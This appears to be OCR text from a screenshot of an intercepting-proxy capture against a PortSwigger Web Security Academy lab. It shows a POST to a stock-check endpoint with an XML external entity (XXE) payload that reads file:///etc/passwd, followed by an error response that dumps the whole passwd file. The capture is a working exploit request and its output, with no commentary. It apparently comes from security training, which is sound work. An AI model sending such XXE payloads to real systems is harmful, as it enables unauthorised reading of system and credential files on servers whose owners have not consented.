 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: acbe1f8b1e80528280f62f79006f00dc.web-security-academy.net
3 Cookie: session=kLqynvRjp9aeuQKChPkwPdFKy8a0l6n0
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101 Firefox/92.0
5 Accept: */*
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer: https://acbe1f8b1e80528280f62f79006f00dc.web-security-academy.net/product?product
9 Content-Type: application/xml
10 Origin: https://acbe1f8b1e80528280f62f79006f00dc.web-security-academy.net
11 Content-Length: 174
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE test [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]><stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 1228
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:2001:2001::/home/peter:/bin/bash
26 carlos:x:2002:2002::/home/carlos:/bin/bash
27 user:x:2000:2000::/home/user:/bin/bash
28 elmer:x:2099:2099::/home/elmer:/bin/bash
29 dnsmasq:x:101:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
30 messagebus:x:102:101::/nonexistent:/usr/sbin/nologin
31 "